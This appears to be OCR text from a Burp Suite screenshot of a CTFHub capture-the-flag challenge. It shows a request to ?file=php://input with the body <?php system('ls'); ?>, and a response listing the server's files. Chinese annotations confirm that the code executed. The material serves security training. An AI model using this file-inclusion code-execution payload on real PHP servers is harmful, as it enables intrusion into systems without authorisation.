 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-bb082a8292a7d9b2.sandbox.ctfhub.com:... ?
构造file的值
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host:
challenge-bb082a8292a7d9b2.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 22
<?php system('ls'); ?>
php://input 获取到的内容
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 28 Jul 2020 15:11:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 102
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
index.php
可以看到代码被执行
phpinfo.php
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
? < + > Type a search term 0 matches
Done 428 bytes | 38 millis